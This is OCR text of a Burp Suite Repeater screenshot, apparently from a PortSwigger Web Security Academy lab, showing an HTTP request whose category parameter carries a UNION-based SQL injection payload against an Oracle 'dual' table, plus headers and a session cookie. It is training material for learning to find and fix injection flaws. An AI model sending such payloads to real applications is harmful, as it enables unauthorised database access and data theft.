 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < >
Target: https://0abd0022036e516580a508cd00ef0067.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=%27+UNION+SELECT+%27abc%27,%27def%27+FROM+dual-- HTTP/2
2 Host: 0abd0022036e516580a508cd00ef0067.web-security-academy.net
3 Cookie: session=LGC84c00qa5dYULsZHj0xfxAkWHkcwlW
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0abd0022036e516580a508cd00ef0067.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes
Custom actions
Ready
Event log All issues
Memory: 175.0MB
Disabled